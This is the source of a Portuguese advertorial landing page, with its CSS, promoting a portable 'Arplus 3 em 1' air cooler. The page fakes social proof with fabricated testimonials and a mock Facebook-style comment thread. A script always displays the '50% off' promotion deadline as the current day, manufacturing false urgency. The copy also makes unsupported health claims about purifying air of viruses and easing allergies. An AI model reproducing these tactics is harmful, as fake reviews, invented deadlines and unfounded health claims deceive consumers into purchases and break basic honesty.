            e familiares</h3>

          <div class="row justify-content-center align-items-center">

            <div class="col-12 text-left">

              <a href="https://arpluson.com/" ><img src="images/maca.jpeg" class="img-depo2"></a>

              <p>"Eu sempre tive problemas para dormir com minha unidade de AC barulhenta e até
                mesmo os ventiladores supostamente “silenciosos” seriam barulhentos o suficiente para me forçar a dormir
                com tampões de ouvido. Então eu encontrei este dispositivo e é absolutamente incrível. O ar é bom e
                fresco e eu posso dormir como um bebê sem meus tampões de ouvido novamente! e como bônus, é muito mais
                barato executar!"<br>Eduarda Reis</p>
            </div>
          </div>


          <div class="row justify-content-center align-items-center">

            <div class="col-12 text-left">

              <a href="https://arpluson.com/" ><img src="images/frio.jpeg" class="img-depo2"></a>

              <p>"Deus, eu tenho lutado tanto com minhas alergias. Tenho um grande filtro de ar
                em casa, mas sempre que saio ou viajo não consigo. Este aparelho é INCRÍVEL. No momento em que o liguei,
                pude respirar fundo e agora o levo para todos os lugares! Trabalhar, visitar minha avó, literalmente não
                vivo sem."<br>Rodolfo Pereira</p>
            </div>
          </div>

          <div class="row justify-content-center align-items-center">

            <div class="col-12 text-left">

              <a href="https://arpluson.com/" ><img src="images/depo.jpeg" class="img-depo2"></a>

              <p>"Mudar para um novo apartamento era bastante caro e não tinha unidade de ar
                condicionado. Eu simplesmente não podia pagar por um e tive que me contentar com um grande ventilador de
                metal barulhento durante o primeiro mês. Tive a sorte de encontrar esta pequena caixa mágica. Eu posso
                trabalhar, relaxar e dormir mesmo neste calor de verão agora sem ter que me preocupar com a minha conta
                de luz no final do mês."<br>Alberto Freitas</p>
            </div>

          </div>

          <p> Uma coisa é certa, depois de conhecer o Arplus 3 em 1, você nunca mais vai querer viver sem ele!</p>
          <h3>Algumas perguntas que recebemos:</h3>
          <p>P: O Arplus 3 em 1 requer alguma instalação?
          </p>
          <p><i>“Não, é só tirar da caixa e começar a usar, é muito simples. Você poderá resfriar qualquer espaço em
              pouquíssimos segundos.”</i></p>
          <p>P: O Arplus 3 em 1 é seguro para usar durante o sono?
          </p>
          <p><i>“Com toda certeza. O aparelho trabalha de forma super silenciosa para zero perturbação.”</i></p>


          <h3>Quanto custa o <a href="https://arpluson.com/" >Arplus 3 em 1</a>?</h3>

          <p>Observando os recursos do Arplus 3 em 1, não seria uma surpresa ver um preço de até R$ 1500. O que ainda seria
            baixo, comparado a maioria dos ar condicionados tradicionais (eles costumam custar mais de <span style="color:red;">R$ 2.000</span>)</p>
          <p>O preço de venda dele é <span style="color:red;">R$ R$ 795,40 </span>, portanto, muito inferior ao que
            esperávamos.</p>

          <p>Mas, sabe o que é melhor ainda do que pagar um preço baixo?</p>

          <p>O desconto da Black Friday de 50% para que você possa encomendar o seu por apenas<span style="color:green"> R$
              397,90</span> e com frete grátis para todo Brasil! (Promoção valida até <span>
              <script language="javascript">
                var dayNames = new Array(
                  "Domingo",
                  "Segunda-feira",
                  "Terça-feira",
                  "Quarta-feira",
                  "Quinta-feira",
                  "Sexta-feira",
                  "Sábado"
                );

                // Array of month Names
                var monthNames = new Array(
                  "Janeiro",
                  "Favereiro",
                  "Março",
                  "Abril",
                  "Maio",
                  "Junho",
                  "Julho",
                  "Agosto",
                  "Setembro",
                  "Outubro",
                  "Novembro",
                  "Dezembro"
                );

                var now = new Date();
                var dayOfTheWeek = now.getDay();
                now.setTime(now.getTime() - 0 * 24 * 60 * 60 * 1000);

                document.write(
                  dayNames[now.getDay()] +
                  ", " +
                  now.getDate() +
                  " de " +
                  monthNames[now.getMonth()] +
                  " de " +

                  now.getFullYear()
                );
              </script>
            </span>.)
          </p>

          <p><a href="https://arpluson.com/" >Agora não tenho mais nada a dizer. Você quer respirar ar
              fresco e puro o dia todo? Clique aqui. Agora. Antes que a promoção de Black Friday termine!!!
            </a></p>
          <p>Nesse calor, o preço é pequeno quando se fala em um Ar Condicionado potente que resfria uma sala de até 25
            metros quadrados.
          </p>

          <h3>Como pode ser tão acessível?</h3>

          <p>Você sabia que os fabricantes de ar condicionados de grandes empresas gastam fortunas em publicidade e
            reconhecimento da marca? Tudo é pago pelo cliente no final.</p>

          <p>É por isso que eles mantêm seus preços tão altos.</p>

          <p>O <a href="https://arpluson.com/" >Arplus 3 em 1</a>, por outro lado, prefere investir mais na
            qualidade, de modo que seus fabricantes não fazem propaganda na televisão.</p>

          <p>Eles preferem deixar seus dispositivos e avaliações positivas fazerem propaganda por eles.</p>

          <p><a href="https://arpluson.com/" >Clique aqui para ver se a promoção do Arplus 3 em 1 ainda está
              disponivel.</a></p>

          <h3>Conclusão: Você deve comprá-lo?</h3>

          <p>Absolutamente 100% SIM!!</p>

          <p>O Ar condicionado <a href="https://arpluson.com/" >Arplus 3 em 1</a> valia a pena mesmo antes do
            desconto, e com o frete grátis de bônus não há literalmente mais nada que precise ser discutido. </p>

          <p>Você verá rapidamente porque milhares de pessoas em todo o Brasil o encomendam!</p>

          <p>Se você quer se refrescar, dormir profundamente com suas alergias ou purificar o ar de todos os vírus
            desagradáveis ​​que circulam hoje em dia, este dispositivo pode fazer tudo e muito mais.</p>

          <p>O <a href="https://arpluson.com/" >Arplus 3 em 1</a> é como um ar condicionado caro de R$ 1600,00.
            Ele possui os recursos mais recentes de um Ar condicionado 2026, mas custa muito menos.</p>

          <p>Se ainda estiver à venda por menos de R$ 600,00 - não hesite e compre um antes que esgote.</p>

          <p>Resumindo: Nós AMAMOS! Você não encontrará um ar condicionado melhor por um preço tão baixo.</p>


          <div class="verde">

            <p style="background: #059206; font-size: 20px; font-weight: bold; padding: 6px 12px; color: white;margin-top: 0;"><span style="font-size: 110%;">
                <font style="vertical-align: inherit;">
                  <font style="vertical-align: inherit;color: white;">Prós:</font>
                </font>
              </span></p>

            <ul>

              <li>
                <p>Muito fácil de usar</p>
              </li>

              <li>
                <p>Ultra portátil e leve</p>
              </li>

              <li>
                <p>Ideal para sala de refrigeração até 20 metros quadrados</p>
              </li>

              <li>
                <p>Eficiente em Energia e Livre de Freon</p>
              </li>

              <li>
                <p>Modo umidificador e aromaterapia</p>
              </li>

              <li>
                <p>Purifica o ar e filtra partículas como poeira e alérgenos</p>
              </li>

            </ul>

          </div>

          <div style="border: 2px solid #7b7b7b; border-radius: 5px;">
            <p style="background: #7b7b7b; font-size: 20px; font-weight: bold; padding: 6px 12px; color: white;margin-top: 0;"><span style="font-size: 110%;">
                <font style="vertical-align: inherit;">
                  <font style="vertical-align: inherit;color: white;">Contras:</font>
                </font>
              </span></p>
            <ul>
              <li><span style="font-size: 110%;">
                  <font style="vertical-align: inherit;">
                    <font style="vertical-align: inherit;">Disponível apenas no site oficial</font>
                  </font>
                </span></li>
            </ul>
          </div>

          <br>
          <h3>Como obter um <a href="https://arpluson.com/" >Arplus 3 em 1</a>?</h3>

          <p>Agora que você conhece este novo produto incrível, e se ainda estiver em estoque, veja como obter um:</p>

          <ol>

            <li>
              <p>Recomendamos encomendar um <a href="https://arpluson.com/" >Arplus 3 em 1</a> original no <a href="https://arpluson.com/" >site do fornecedor clicando aqui</a>.</p>
            </li>

            <li>
              <p>Desfrute de ar fresco e purificado onde quiser e a qualquer momento</p>
            </li>

          </ol>

          <div class="div-atention">

            <p><b>ATUALIZAÇÃO:</b> A empresa está atualmente realizando a Liquidação Especial. Você ganha <strong style="color:red;">50% de desconto</strong> se comprar até HOJE, somente no site oficial. Não perca a
              chance de melhorar sua vida a um preço imbatível!</p>

          </div>

          <br><a class="botao" href="https://arpluson.com/" >VER DESCONTOS E DISPONIBILIDADE <i class="fa-solid fa-angles-right"></i></a>


        </div>
      </div>

    </div>

  </section>


  <section class="topo-2">
    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 text-left">


          <div style="margin-top:40px" id="fbcomment">

            <div class="header_comment">
              <div class="row">
                <div class="col-md-6 text-left">
                  <span class="count_comment">20 Comentários</span>
                </div>
                <div class="col-md-6 text-right">
                  <span class="sort_title">Ordenar por</span>
                  <select class="sort_by">
                    <option>Melhores</option>
                    <option>Mais recentes</option>
                    <option>Mais antigos</option>
                  </select>

                  
                </div>
              </div>
            </div>

            <div class="body_comment">
              <div class="row">

                <div class="box_comment col-12 col-md-10">
                  <textarea class="commentar" placeholder="Adicionar uma resposta..."></textarea>
                  <div class="box_post">
                    <div class="pull-left">
                      <input type="checkbox" id="post_fb">
                      <label for="post_fb">Poste também no Facebook</label>
                    </div>
                    <div class="pull-right">
                      <span>
                        <img src="images/nulo.jpg" alt="avatar" class="img-avatar">
                        <i class="fa fa-caret-down"></i>
                      </span>
                      <button onclick="submit_comment()" type="button" value="1" style="background-color: #c4170c ; border-color: #c4170c;">Comentar</button>
                    </div>
                  </div>
                </div>
              </div>

              <div class="row">
                <ul id="list_comment" class="col-md-12">
                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/1.jpg" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>William Campbell</h4>
                      <p>Este ar condicionado é maravilhoso! Agora posso relaxar em casa sem me preocupar com o calor. O
                        controle remoto é muito prático.</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">4</span>
                        <span aria-hidden="true"> · </span>
                        <span>1 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/2.jpg" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Marlene</h4>
                      <p>Com crianças em casa, um ar condicionado de qualidade é essencial. O Arplus 3 em 1 salvou
                        nossos dias quentes, é incrível!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">4</span>
                        <span aria-hidden="true"> · </span>
                        <span>16 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/nulo.jpg" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>George Alex</h4>
                      <p>Uso o Arplus 3 em 1 há 2 meses e não consigo imaginar minha vida sem ele. A diferença na
                        temperatura é enorme!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">1</span>
                        <span aria-hidden="true"> · </span>
                        <span>1 dia</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/4.jpg" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Juliano Barreto</h4>
                      <p>Eu estava em dúvida se o Arplus 3 em 1 seria útil para mim, mas agora estou convencido. O ar gelado
                        e a eficiência são incríveis!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">12</span>
                        <span aria-hidden="true"> · </span>
                        <span>41 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/5.jpg" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Nelson</h4>
                      <p>Instalei o Arplus 3 em 1 no meu quarto e ele mudou tudo! Não preciso mais passar calor, é um
                        verdadeiro milagre.</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">0</span>
                        <span aria-hidden="true"> · </span>
                        <span>7 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/6.jpg" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Lucas Lima</h4>
                      <p>Produto de ótima qualidade. Preço justo e comunicação excelente com a empresa.</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">0</span>
                        <span aria-hidden="true"> · </span>
                        <span>48 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/7.jpg" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Marcio Gomez</h4>
                      <p>Minha avó não se movimenta bem e depende do ar condicionado para seu conforto. O Arplus 3 em 1
                        ajudou a manter a casa fresca, recomendo muito!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">12</span>
                        <span aria-hidden="true"> · </span>
                        <span>52 min</span>
                      </div>
                      <ul class="child_responder"></ul>
                    </div>
                  </li>

                  <li class="box_result row">
                    <div class="avatar_comment col-md-1">
                      <img src="images/8.jpg" alt="avatar" class="img-avatar">
                    </div>
                    <div class="result_comment col-md-11">
                      <h4>Yara Lelis</h4>
                      <p>Amo o Arplus 3 em 1! Funciona perfeitamente e não me preocupo mais com o calor. É realmente
                        incrível!</p>
                      <div class="tools_comment">
                        <a class="Curtir">Curtir</a>
                        <span aria-hidden="true"> · </span>
                        <a class="responder">Responder</a>
                        <span aria-hidden="true"> · </span>
                        <i class="fa fa-thumbs-o-up"></i> <span class="count">3</span>
                        <span aria-hidden="true"> · </span>
                        <span>1h</span>
                      </div>
                      <ul class="child_responder">
                        <li class="box_result row">
                          <div class="avatar_comment col-md-1">
                            <img src="images/10.jpg" alt="avatar" class="img-avatar">
                          </div>
                          <div class="result_comment col-md-11">
                            <h4>Marlene Silva</h4>
                            <p>Recebi meu Arplus 3 em 1 em menos de uma semana. É incrível! Comprei para meus pais e eles
                              adoraram, funciona maravilhosamente.</p>
                            <div class="tools_comment">
                              <a class="Curtir">Curtir</a>
                              <span aria-hidden="true"> · </span>
                              <a class="responder">Responder</a>
                              <span aria-hidden="true"> · </span>
                              <i class="fa fa-thumbs-o-up"></i> <span class="count">7</span>
                              <span aria-hidden="true"> · </span>
                              <span>2h</span>
                            </div>
                            <ul class="child_responder"></ul>
                          </div>
                        </li>
                      </ul>
                    </div>
                  </li>
                </ul>
              </div>


            </div>
          </div> <!-- FEcha Coment -->




        </div>

      </div>

    </div>
  </section>

  <hr>

  <section class="rodape">

    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 col-md-8 text-center">

          <!--<p class="texto-rodape"><strong>AVISO MÉDICO E DE SAÚDE:</strong> As informações e outros conteúdos fornecidos nesta página, ou em qualquer material vinculado, não são destinados e não devem ser interpretados como aconselhamento médico, nem substituem o conhecimento ou tratamento médico profissional.</p>

        <p class="texto-rodape">Se você ou alguém tiver uma preocupação médica, consulte seu médico ou procure outro tratamento médico profissional. Nunca desconsidere o aconselhamento médico profissional ou adie sua procura devido a algo que você leu nesta página ou em qualquer material vinculado. Se você acha que pode ter uma emergência médica, ligue imediatamente para seu médico ou para os serviços de emergência.</p>-->

          <p class="texto-rodape">© 2026 Todos os direitos reservados.</p>

          <p class="texto-rodape"><a href="https://arpluson.com/" >Política de Privacidade</a> | <a href="https://arpluson.com/" >Termos de Serviço</a></p>
        </div>
      </div>

    </div>

  </section>

  <script>
    setTimeout(() => {
      document.getElementById('idSubmit').style.display = 'block'
    }, 900000)
  </script>
  <div class="fundo" id="idSubmit" style="display: none">

    <a class="fundo-botao" href="https://arpluson.com/" >VERIFICAR DISPONIBILIDADE →</a>

  </div>

 


  <script type="text/javascript" src="js/jquery-3.5.1.min.js"></script>
  <script type="text/javascript" src="js/bootstrap.bundle.min.js"></script>
  <link rel="stylesheet" href="css/all.min.css">



  <script type="text/javascript">

    function submit_comment() {
      var comment = $('.commentar').val();
      el = document.createElement('li');
      el.className = "box_result row";
      el.innerHTML =
        '<div class=\"avatar_comment col-md-1\">' +
        '<img src=\"./imagens/perfil/nulo.jpg\" alt=\"avatar\"/>' +
        '</div>' +
        '<div class=\"result_comment col-md-11\">' +
        '<h4>Anonimous</h4>' +
        '<p>' + comment + '</p>' +
        '<div class=\"tools_comment\">' +
        '<a class=\"Curtir\" href=\"#\">Cutir</a><span aria-hidden=\"true\"> · </span>' +
        '<i class=\"fa fa-thumbs-o-up\"></i> <span class=\"count\">0</span>' +
        '<span aria-hidden=\"true\"> · </span>' +
        '<a class=\"responder\" href=\"#\">Responder</a><span aria-hidden=\"true\"> · </span>' +
        '<span>1m</span>' +
        '</div>' +
        '<ul class="child_responder"></ul>' +
        '</div>';
      document.getElementById('list_comment').prepend(el);
      $('.commentar').val('');
    }

    $(document).ready(function () {
      $('#list_comment').on('click', '.Curtir', function (e) {
        $current = $(this);
        var x = $current.closest('div').find('.Curtir').text().trim();
        var y = parseInt($current.closest('div').find('.count').text().trim());

        if (x === "Curtir") {
          $current.closest('div').find('.Curtir').text('Descurtir');
          $current.closest('div').find('.count').text(y + 1);
        } else if (x === "Descurtir") {
          $current.closest('div').find('.Curtir').text('Curtir');
          $current.closest('div').find('.count').text(y - 1);
        } else {
          var responder = $current.closest('div').find('.Curtir').text('Curtir');
          $current.closest('div').find('.count').text(y - 1);
        }
      });

      $('#list_comment').on('click', '.responder', function (e) {
        cancel_reply();
        $current = $(this);
        el = document.createElement('li');
        el.className = "box_reply row";
        el.innerHTML =
          '<div class=\"col-md-12 reply_comment\">' +
          '<div class=\"row\">' +
          '<div class=\"avatar_comment col-md-1\">' +
          '<img src=\"./imagens/perfil/nulo.jpg\" alt=\"avatar\"/>' +
          '</div>' +
          '<div class=\"box_comment col-md-10\">' +
          '<textarea class=\"comment_responder\" placeholder=\"Adicionar uma resposta...\"></textarea>' +
          '<div class=\"box_post\">' +
          '<div class=\"pull-right\">' +
          '<span>' +
          '<img src=\"./imagens/perfil/nulo.jpg\" alt=\"avatar\" />' +
          '<i class=\"fa fa-caret-down\"></i>' +
          '</span>' +
          '<button class=\"cancel\" onclick=\"cancel_reply()\" type=\"button\">Cancelar</button>' +
          '<button onclick=\"submit_reply()\" type=\"button\" value=\"1\">Responder</button>' +
          '</div>' +
          '</div>' +
          '</div>' +
          '</div>' +
          '</div>';
        $current.closest('li').find('.child_responder').prepend(el);
      });
    });

    function submit_reply() {
      var comment_responder = $('.comment_responder').val();
      el = document.createElement('li');
      el.className = "box_reply row";
      el.innerHTML =
        '<div class=\"avatar_comment col-md-1\">' +
        '<img src=\"./imagens/perfil/nulo.jpg\" alt=\"avatar\"/>' +
        '</div>' +
        '<div class=\"result_comment col-md-11\">' +
        '<h4>Anonimous</h4>' +
        '<p>' + comment_responder + '</p>' +
        '<div class=\"tools_comment\">' +
        '<a class=\"Curtir\" href=\"#\">Curtir</a><span aria-hidden=\"true\"> · </span>' +
        '<i class=\"fa fa-thumbs-o-up\"></i> <span class=\"count\">0</span>' +
        '<span aria-hidden=\"true\"> · </span>' +
        '<a class=\"responder\" href=\"#\">Responder</a><span aria-hidden=\"true\"> · </span>' +
        '<span>1m</span>' +
        '</div>' +
        '<ul class="child_responder"></ul>' +
        '</div>';
      $current.closest('li').find('.child_responder').prepend(el);
      $('.comment_responder').val('');
      cancel_reply();
    }

    function cancel_reply() {
      $('.reply_comment').remove();
    }

  </script>








</body></html>
</file>
<file: css/style.css>
@font-face {
    font-family:'roboto';
    src:url("../fonts/Roboto-Bold.ttf");
}

@font-face {
   font-family: montserrat;
   src: url("../fonts/Montserrat-Bold.otf");
}

.topo-1{
   padding: 40px 0;
   background-color: #fff;
}

img{
   width: 100%;
   height: auto;
}

.img-reclame{
   width: 100%;
   height: auto;
}

.topo-0{
   box-shadow: rgba(0, 0, 0, 0.11) 0px 2px 4px 0px;
   padding: 10px 0;
   background-color: #eef0ff;
}

.img-logo{
   width: 100%;
   height: auto;
   max-width: 220px;
}



.texto-topo-0 span{
   margin-right: 10px;
}
btn2{
	margin-top: -30px;
    padding: 30px 40px 10px 40px;
    background-color: #1874cd;
    border-radius: 50px 50px 50px 50px;
    box-shadow:0px 0px 8px 0px rgb(0 0 0 / 50%);

}

.texto-topo-0{
   font-size: 20px;
   font-weight: 400;
   color: #000;
   line-height: 1.2;
   padding: 0;
   margin: 0;
   margin-top: 5px;
}

.texto-topo-0 a{
   color: #000;
}

.texto-topo-0 a:hover{
   color: #000;
}   

.botao{
   background-color: rgb(95, 179, 210);
   color: rgb(255, 255, 255) !important;
   font-weight: 700;
   font-size: 20px;
   border-radius: 30px;
   padding: 10px 15px;
}

.botao span{
   color: rgb(255, 252, 0);
}

.botao2{
   background-color: rgb(95, 179, 210);
   color: rgb(255, 255, 255) !important;
   font-weight: 700;
   font-size: 22px;
   border-radius: 30px;
   padding: 15px 25px;
}

.botao2 span{
   color: rgb(255, 252, 0);
}

.botao3{
   margin: 0 auto;
   background-color: rgb(95, 179, 210);
   color: rgb(255, 255, 255) !important;
   font-weight: 700;
   font-size: 22px;
   border-radius: 30px;
   padding: 15px 25px;
}

.botao3 span{
   color: rgb(255, 252, 0);
}



.texto-topo-1 i{
   color: #fdbc00;
}

.texto-topo-1{
   color: rgb(36, 53, 59);
   font-weight: 400;
   font-size: 20px;
   line-height: 1.2;
}

.texto-topo-1 strong{
   color: rgb(255, 73, 0);
}

.aparecer{
   display: none;
}

.titulo{
   color: rgb(95, 179, 210);
   font-weight: 700;
   font-size: 40px;
   line-height: 60px;
}

.img-max{
   width: 100%;
   height: auto;
}

.img-li{
   width: 22px;
   height: auto;
}

.texto-topo-1-2{
   color: rgb(36, 53, 59);
   font-weight: 500;
   font-size: 22px;
   line-height: 1.3;
}

.texto-topo-depo{
   color: rgb(36, 53, 59);
   font-weight: 400;
   font-size: 18px;
   line-height: 1.3;
   text-align: left;
}

.pulse {
  animation: pulse 0.7s infinite;
  display: table;
  margin-top: 30px;
  animation-direction: alternate;
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -webkit-filter: brightness(100%);
  }
  100% {
    -webkit-transform: scale(1.1);
    -webkit-filter: brightness(100%);
  }
}

@keyframes pulse {
  0% {
    transform: scale(1);
    filter: brightness(100%);
  }
  100% {
    transform: scale(1.1);
    filter: brightness(100%);
  }
}

.topo-2{
   padding: 40px 0;
   background-color: #f3f1ef;
}

.esp-topo-2{
   padding-top: 35px;
}

.titulo-topo-2{
   font-size: 42px;
   color: #000;
   line-height: 1.3;
   font-weight: 700;
}

.titulo-2{
   color: rgb(95, 179, 210);
   font-weight: 700;
   font-size: 30px;
   line-height: 1.2;
}

.img-conteudo{
   width: 100%;
   height: auto;
   border-radius: 15px;
}

.topo-3{
   padding: 40px 0;
   background-color: #fff;
}

.fundo-branco{
   padding: 0 0 20px 0px;
   background-color: #fff;
   border-radius: 15px;
}

.img-depo{
   width: 100%;
   height: auto;
   padding: 0;
   margin: 0;
   border-top-left-radius: 15px;
   border-top-right-radius: 15px;
}

.topo-5{
   background-color: rgb(25, 25, 25);
   padding: 40px 0;
}

.img-garantia{
   width: 70%;
   height: auto;
}

.rodape{
   background-color: #333;
   padding: 40px 0 20px 0;
}

.topo-4{
   background-color: #fff;
   padding-bottom: 50px;
}

.img-btn{
   width: 60%;
   height: auto;
   margin-top: -30px;
}

.img-escrito{
   width: 70%;
}


a{
   text-decoration: none;
}

a:link{
   text-decoration: none;
}

.borda-1{
   margin: 5px;
    padding: 20px 0px 25px 0px;
    transition: background 0s;
    border-style: solid;
    border-color: #DDDDDD;
    border-radius: 30px 30px 30px 30px;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 33%);
}

.borda-2{
   margin: 0 5px 5px 5px;
    padding: 0px 0px 25px 0px;
    transition: background 0s;
    border-style: solid;
    border-color: #1874cd;
    border-radius: 30px 30px 30px 30px;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 33%);
}

.fundo-azul{
   background-color: #1874cd;
   margin: 0;
   margin-top: -2px;
   padding: 10px;
    margin: 0;
    color: #fff;
    font-weight: 700;
    font-size: 18px;
    border-top-left-radius: 30px;
    border-top-right-radius: 30px;
}

.texto-kit{
   margin: 0;
    color: #000;
    font-size: 20px;
    line-height: 27px;
    font-weight: 500;
}

.texto-kit i{
   font-size: 24px;
   color: #1874cd;
}

.img-safe{
   width: 80%;
   height: auto;
   margin-top: 15px;
}

.fundo-verme{
   padding: 10px;
   border-radius: 5px;
   background-color: #fff2e0;
}  

.titulo-verm{
   font-size: 18px;
    line-height: 22px;
    color: #ed5214;
    font-weight: 700;
    background-color: #fff2e0;

}

.img-fogo{
   height: 30px;
   width: auto;
}

.texto-verm{
   margin: 0;
    text-align: center;
    color: #000;
    font-weight: 600;
    font-style: italic;
   font-size: 18px;
    line-height: 22px;  
}

.unidade{
   color: #555555;
    font-family: montserrat, sans-serif;
    font-size: 25px;
    font-weight: 700;
    line-height: 35px;
    padding-top: 20px;
}

.funo-cinza{
   font-family: Open Sans,sans-serif;
    font-size: 14px;
    line-height: 24px;
    font-weight: 700;
    color: #fff;
    border-radius: 10px;
    padding: 10px;
    background: #545454;
}



.btn-compra{
   font-size: 25px;
    background-color: #1874cd;
    border-radius: 15px;
    padding:20px;
    padding-bottom: 10px;
    width: 100%;
}

hr {
   border: 0;
   border-top: 1px solid #000;
}

.hr hr {
   border: 0;
   border-top: 1px solid #ccc;
} 


.texto-btn{
   text-align: center;
    color: #FFFFFF;
    font-family: "Montserrat", Open Sans;
    font-size: 22px;
    font-weight: 600;
}  

.esp-topo{
   margin-top: 30px;
}

.topo-55{
   background-color: #fff;
   padding-top: 40px;
   padding-bottom: 20px;
}

.titulo-avaliacao{
   line-height: 1em;
    font-size: 27px;
    font-family: 'Ubuntu Condensed', sans-serif;
    color: #2a2a2a;
    font-weight: 700;
}

.btn{
   color: #000;
   font-weight: bold;
}

.img-principal{
   width: 100%;
   height: auto;
}

.topo-00{
   padding: 8px 0;
   background-color: #1874cd;
}

.texto-topo-00{
   color: #fff;
   font-weight: 700;
   font-size: 16px;
   padding: 0;
   margin: 0;
   line-height: 1;
}

.titulo-rodape{
   font-size: 20px;
   font-weight: 700;
   color: #fff;
   line-height: 1.2;
   margin-bottom: 15px;
   margin-top: 5px;
}

.texto-rodape{
   font-size: 18px;
   font-weight: 400;
   color: #fff;
   line-height: 1.2;
   padding: 0;
   margin: 0;
   margin-top: 5px;
}

.texto-rodape a{
   color: #fff;
}

.texto-rodape a:hover{
   color: #fff;
} 

@media screen and (max-width: 600px) {

   .img-reclame{
      display: block;
      margin: 20px auto;
   }   

   .esp-tip{
      margin-top: 25px;
   }

   .texto-topo-1-2{
      font-size: 18px;
   }

   .img-principal{
      width: 80%;
      height: auto;
   }

   .borda-1{
      margin: 0;
   }

   .borda-2{
      margin: 0;
   }

   .btn-compra{
      width: 90%;
      margin: auto;
      text-align: center;
   }

   .img-btn{
   width: 100%;
   height: auto;
   }

   .img-escrito{
   width: 100%;
   height: auto;
   }

   .texto-btn{
      font-size: 20px;
   }

   .img-garantia{
      width: 70%;
      height: auto;
      margin-bottom: 30px;
   }

   .img-conteudo{
      display: block;
      margin: 0 auto;
      width: 80%;
   }   

   .titulo-2{
      font-size: 24px;
      margin-top: 20px;
   }

   .titulo-topo-2{
      font-size: 32px;
   }

   .pulse{
      margin: 0 auto;
   }

   .topo-1{
      background-image: none;
   }   

   .titulo{
      font-size: 30px;
      line-height: 1.3;
   }

   .aparecer{
      display: block;
   }

   .centralizar{
      text-align: center;
   }

   .texto-topo-0{
      text-align: center;
      font-size: 14px;
   }

   .esp-cel{
      margin-top: 35px;
   }

   .img-logo{
      display: block;
      margin: 0 auto;
   }

}

.preto{
   color: #000;
}

.azul{
   color: rgb(95, 179, 210);
}

.branco{
   color: #fff;
}
</file>
<file: adv/assets/24e1e2f733-css2.css>
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("bdc83ad2b1-6xK3dSBYKcSV-LCoeQqfX1RYOo3aPw.ttf") format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url("0a7f3c4dc3-6xKydSBYKcSV-LCoeQqfX1RYOo3i54rAkA.ttf") format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("5f56c59976-6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vAkA.ttf") format('truetype');
}
</file>
<file: adv/assets/fe711bb276-6232415fa27bf9d4a0d27cfde2621c53.css>
.i-amphtml-lbg-caption-text{background:linear-gradient(180deg,transparent,#000)}.multicontent{background-color:var(--glb-background-color);color:var(--glb-base-text-color)}.breadcrumb{margin-bottom:23px;margin-top:32px}
.highlight{background-image:linear-gradient(90deg,rgba(255,255,255,0) 50%,var(--text-highlight-color,#fe9) 0);background-size:200%;background-position:0;transition:background-position .8s}.highlight.highlighted{background-position:-100%}
